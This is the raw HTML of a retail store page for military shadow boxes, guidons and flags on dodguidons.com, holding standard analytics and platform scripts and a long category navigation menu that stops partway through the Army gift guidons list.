

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dodguidons.com/shadowboxx/
body_size: 36842
content:


<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-drcbcpq5is/stencil/ec980490-dc8c-013d-4817-76cf528056e2/e/3ae88400-6a3e-013e-bfd1-52bf53370718/css/theme-8bc8a090-6a46-013e-afd3-661bf44a720e.css" rel="preload" fetchpriority="high" as="style">


        <title>SHADOWBOXX Products - DODGuidons Flags and Streamer</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-drcbcpq5is" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta name="keywords" content="army guidon, military guidon, military flag, usmc guidon, custom guidon maker, army streamer, custom military guidon, police academy guidon, rotc guidon, afrotc guidon, nrtoc guidon, air force guidon, army patches, custom patches, Space Force Guidon, Space Force Flag, brigade flag, framed guidon, retirement guidon, jrotc guidon,  military patches, morale patches, army shadow box, army shadowbox, air force shadowbox, Custom Embroidered Guidons, U.S. Army Guidons, Marine Corps Guidons, Navy Guidons, Air Force Guidons, Coast Guard Guidons, How to Order Custom Military Guidons, Best Place to Buy Army Guidons, USMC Guideon, Marine Guidon, Marine Brassard, order army guidon heraldry, order army, what is a guidon, what is guidon,   "><link rel='canonical' href='https://dodguidons.com/shadowboxx/' /><meta name='platform' content='bigcommerce.stencil' />
        
                <link rel="next" href="/shadowboxx/?page=2">

        
        <link href="https://cdn11.bigcommerce.com/s-drcbcpq5is/product_images/icon.jpg?t=1544032242" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1">

        <script nonce="">
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script nonce="">
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-drcbcpq5is/stencil/ec980490-dc8c-013d-4817-76cf528056e2/e/3ae88400-6a3e-013e-bfd1-52bf53370718/dist/theme-bundle.polyfills.js');
    }
</script>
        <script nonce="">window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script nonce="">
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script nonce="" async src="https://cdn11.bigcommerce.com/s-drcbcpq5is/stencil/ec980490-dc8c-013d-4817-76cf528056e2/e/3ae88400-6a3e-013e-bfd1-52bf53370718/dist/theme-bundle.head_async.js"></script>
        
        <link href="https://fonts.googleapis.com/css?family=Montserrat:700,500,400&display=block" rel="stylesheet">
        
        <script nonce="" async src="https://cdn11.bigcommerce.com/s-drcbcpq5is/stencil/ec980490-dc8c-013d-4817-76cf528056e2/e/3ae88400-6a3e-013e-bfd1-52bf53370718/dist/theme-bundle.font.js"></script>

        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-drcbcpq5is/stencil/ec980490-dc8c-013d-4817-76cf528056e2/e/3ae88400-6a3e-013e-bfd1-52bf53370718/css/theme-8bc8a090-6a46-013e-afd3-661bf44a720e.css" rel="stylesheet">

                                <!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
                                
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-FX2ZZPX6EZ');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-FX2ZZPX6EZ';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-FX2ZZPX6EZ', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>
                        

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="lLSHQQxSuapdQT_kiE-TRb37_aes1Ip5R2mkOYUA_nw" />
<meta name="msvalidate.01" content="1C7A5AAC00807018CE93139F2AA074B5" />

<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" data-src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer></script>
                                
<script type="text/javascript">
var BCData = {};
</script>
                                
<!-- Global site tag (gtag.js) - Google Ads: AW-11550698029 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11550698029"></script>
                                
<script>
    window.addEventListener("load", (event) => {
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'AW-11550698029');
        gtag('set', 'developer_id.dMjk3Nj', true);
    });
</script>
                                
<!-- GA4 Code Start: View Product Content -->
<script>
</script>
                                
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NXS2FC8T');</script>
                        
<!-- End Google Tag Manager --><script async defer data-src="https://tools.luckyorange.com/core/lo.js?site-id=ea930df5"></script>
                                
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
                                
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>
                                

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"1000312005","timezone_offset":"-6.0","timestamp":"2026-02-03T07:51:02.33552500Z","visit_id":"3f328bf2-7ca1-4221-b4e6-35ecd31840fd","channel_id":1}');
})();
</script>
                                


    </head>
    <body>
        <svg data-src="https://cdn11.bigcommerce.com/s-drcbcpq5is/stencil/ec980490-dc8c-013d-4817-76cf528056e2/e/3ae88400-6a3e-013e-bfd1-52bf53370718/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <header class="header" role="banner">
    <div class="wrapperForMobile">
    <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
        <span class="mobileMenu-toggleIcon">Toggle menu</span>
    </a>
    <nav class="navUser">
        

    <ul class="navUser-section navUser-section--alt">
        <li class="navUser-item">
            <a class="navUser-action navUser-item--compare"
               href="/compare"
               data-compare-nav
               aria-label="Compare"
            >
                Compare <span class="countPill countPill--positive countPill--alt"></span>
            </a>
        </li>
        <li class="navUser-item navUser-item--contact">
            <a class="navUser-action" href="tel:771-888-5968">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M19 2c0-1.104-.896-2-2-2h-10c-1.104 0-2 .896-2 2v20c0 1.104.896 2 2 2h10c1.104 0 2-.896 2-2v-20zm-8.5 0h3c.276 0 .5.224.5.5s-.224.5-.5.5h-3c-.276 0-.5-.224-.5-.5s.224-.5.5-.5zm1.5 20c-.553 0-1-.448-1-1s.447-1 1-1c.552 0 .999.448.999 1s-.447 1-.999 1zm5-3h-10v-14.024h10v14.024z"></path></svg><span>771-888-5968</span>
            </a>
        </li>
        <li class="navUser-item navUser-item--divider">|</li>
        <li class="navUser-item">
            <button class="navUser-action navUser-action--quickSearch"
               type="button"
               id="quick-search-expand"
               data-search="quickSearch"
               aria-controls="quickSearch"
               aria-label="Search"
            >
                Search
            </button>
        </li>
        <li class="navUser-item navUser-item--account">
                <a class="navUser-action"
                   href="/login.php"
                   aria-label="Sign in"
                >
                    Sign in
                </a>
                    <span class="navUser-or">or</span>
                    <a class="navUser-action"
                       href="/login.php?action&#x3D;create_account"
                       aria-label="Register"
                    >
                        Register
                    </a>
        </li>
        <li class="navUser-item navUser-item--cart">
            <a class="navUser-action"
               data-cart-preview
               data-dropdown="cart-preview-dropdown"
               data-options="align:right"
               href="/cart.php"
               aria-label="Cart with 0 items"
            >
                <span class="navUser-item-cartLabel">Cart</span>
                <span class="countPill cart-quantity"></span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
    <div class="dropdown dropdown--quickSearch" id="quickSearch" aria-hidden="true" data-prevent-quick-search-close>
        <div class="container">
    <form class="form" data-url="/search.php" data-quick-search-form>
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="nav-quick-search">Search</label>
                <input class="form-input"
                       data-search-quick
                       name="nav-quick-search"
                       id="nav-quick-search"
                       data-error-message="Search field cannot be empty."
                       placeholder="Search the store"
                       autocomplete="off"
                >
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
    <p role="status"
       aria-live="polite"
       class="aria-description--hidden"
       data-search-aria-message-predefined-text="product results for"
    ></p>
</div>
    </div>
</nav>

        <div class="header-logo header-logo--center">
            <a href="https://dodguidons.com/" class="header-logo__link" data-header-logo-link>
        <div class="header-logo-image-container">
            <img class="header-logo-image"
                 src="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/350x200/dodlogo_no_dotcom_1684855246__64257.original.png"
                 srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/350x200/dodlogo_no_dotcom_1684855246__64257.original.png 1x, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/700x400/dodlogo_no_dotcom_1684855246__64257.original.png 2x"
                 alt="DODGuidons Flags and Streamer"
                 title="DODGuidons Flags and Streamer">
        </div>
</a>
        </div>
    </div>
    <div class="navPages-container" id="menu" data-menu>
        <nav class="navPages">
    <div class="navPages-quickSearch">
        <div class="container">
    <form class="form" data-url="/search.php" data-quick-search-form>
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="nav-menu-quick-search">Search</label>
                <input class="form-input"
                       data-search-quick
                       name="nav-menu-quick-search"
                       id="nav-menu-quick-search"
                       data-error-message="Search field cannot be empty."
                       placeholder="Search the store"
                       autocomplete="off"
                >
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
    <p role="status"
       aria-live="polite"
       class="aria-description--hidden"
       data-search-aria-message-predefined-text="product results for"
    ></p>
</div>
    </div>
    <ul class="navPages-list">
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://dodguidons.com/categories/name-tapespatches.html/"
   data-collapsible="navPages-141"
>
    Name Tapes/Patches
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-141" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://dodguidons.com/categories/name-tapespatches.html/"
               aria-label="All Name Tapes/Patches"
            >
                All Name Tapes/Patches
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/name-tapes-patches/air-force-name-tapes-patches-usaf-embroidered-id-tapes-dodguidons.html"
                       aria-label="Air Force Name Tapes/Patches"
                    >
                        Air Force Name Tapes/Patches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/name-tapes/patches/army-name-tapespatches.html/"
                       aria-label="Army Name Tapes/Patches"
                    >
                        Army Name Tapes/Patches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/name-tapes/patches/coast-guard-name-tapespatches.html/"
                       aria-label="Coast Guard Name Tapes/Patches"
                    >
                        Coast Guard Name Tapes/Patches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/name-tapes/patches/morale-name-tapespatches.html/"
                       aria-label="Morale Name Tapes/Patches"
                    >
                        Morale Name Tapes/Patches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/name-tapes/patches/navy-name-tapespatches.html/"
                       aria-label="Navy Name Tapes/Patches"
                    >
                        Navy Name Tapes/Patches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/name-tapes/patches/police-name-tapespatches.html/"
                       aria-label="Police Name Tapes/Patches"
                    >
                        Police Name Tapes/Patches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/name-tapes/patches/space-force-name-tapespatches.html/"
                       aria-label="Space Force Name Tapes/Patches"
                    >
                        Space Force Name Tapes/Patches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/name-tapes/patches/usmc-name-tapespatches.html/"
                       aria-label="USMC Name Tapes/Patches"
                    >
                        USMC Name Tapes/Patches
                    </a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action"
   href="https://dodguidons.com/categories/space-force-guidon.html/"
   aria-label="Space Force Guidon"
>
    Space Force Guidon
</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://dodguidons.com/categories/air-force-guidons.html"
   data-collapsible="navPages-30"
>
    Air Force Guidons
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-30" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://dodguidons.com/categories/air-force-guidons.html"
               aria-label="All Air Force Guidons"
            >
                All Air Force Guidons
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/flags/air-force-flags.html"
                       aria-label="Air Force Flags"
                    >
                        Air Force Flags
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/air-force-guidon/air-force-wing-gift-flags.html"
                       aria-label="Air Force Wing Gift Flags"
                    >
                        Air Force Wing Gift Flags
                    </a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://dodguidons.com/categories/army-guidons.html"
   data-collapsible="navPages-65"
>
    Army Guidons
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-65" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://dodguidons.com/categories/army-guidons.html"
               aria-label="All Army Guidons"
            >
                All Army Guidons
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://dodguidons.com/categories/flags/army-flags-and-organizational-colors.html"
                       aria-label="Army Flags and Organizational Colors"
                    >
                        Army Flags and Organizational Colors
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-157"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-157">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/flags/army-flags-and-organizational-colors/armor-flags.html"
                               aria-label="Armor Flags"
                            >
                                Armor Flags
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/flags/army-flags-and-organizational-colors/army-field-support-battalion-flags.html"
                               aria-label="Army Field Support Battalion Flags"
                            >
                                Army Field Support Battalion Flags
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/flags/army-flags-and-organizational-colors/aviation-flags.html"
                               aria-label="Aviation Flags"
                            >
                                Aviation Flags
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/flags/army-flags-and-organizational-colors/cavalry-flags.html"
                               aria-label="Cavalry Flags"
                            >
                                Cavalry Flags
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/flags/army-flags-and-organizational-colors/infantry-flags.html"
                               aria-label="Infantry Flags"
                            >
                                Infantry Flags
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/flags/army-flags-and-organizational-colors/medical-corps-flags.html"
                               aria-label="Medical Corps Flags"
                            >
                                Medical Corps Flags
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/flags/army-flags-and-organizational-colors/military-intelligence-flags.html"
                               aria-label="Military Intelligence Flags"
                            >
                                Military Intelligence Flags
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/flags/army-flags-and-organizational-colors/signal-flags.html"
                               aria-label="Signal Flags"
                            >
                                Signal Flags
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/army-guidons/ocs-guidons.html"
                       aria-label="OCS GUIDONS"
                    >
                        OCS GUIDONS
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://dodguidons.com/categories/army-guidons/army-gift-guidons.html"
                       aria-label="ARMY GIFT GUIDONS"
                    >
                        ARMY GIFT GUIDONS
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-64"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-64">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/ada-gift-guidons.html"
                               aria-label="ADA Gift Guidons"
                            >
                                ADA Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/ag-gift-guidon.html"
                               aria-label="AG Gift Guidon"
                            >
                                AG Gift Guidon
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/armies-gift-guidons.html"
                               aria-label="Armies Gift Guidons"
                            >
                                Armies Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/armor-gift-guidons.html"
                               aria-label="Armor Gift Guidons"
                            >
                                Armor Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/artillery-gift-guidons.html"
                               aria-label="Artillery Gift Guidons"
                            >
                                Artillery Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/aviation-gift-guidons.html"
                               aria-label="Aviation Gift Guidons"
                            >
                                Aviation Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/branch-immaterial-multi-functional-gift-guidons.html"
                               aria-label="Branch Immaterial Multi-functional Gift Guidons"
                            >
                                Branch Immaterial Multi-functional Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/brigades-gift-guidons.html"
                               aria-label="Brigades Gift Guidons"
                            >
                                Brigades Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/cavalry-gift-guidons.html"
                               aria-label="Cavalry Gift Guidons"
                            >
                                Cavalry Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/chaplain-gift-guidons.html"
                               aria-label="Chaplain Gift Guidons"
                            >
                                Chaplain Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/chemical-gift-guidons.html"
                               aria-label="Chemical Gift Guidons"
                            >
                                Chemical Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/civil-affairs-gift-guidons.html"
                               aria-label="Civil Affairs Gift Guidons"
                            >
                                Civil Affairs Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/corps-gift-guidons.html"
                               aria-label="Corps Gift Guidons"
                            >
                                Corps Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/cyber-gift-guidons.html"
                               aria-label="Cyber Gift Guidons"
                            >
                                Cyber Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/deployment-gift-guidons.html"
                               aria-label="Deployment Gift Guidons"
                            >
                                Deployment Gift Guidons
                            </a>
                        </li>
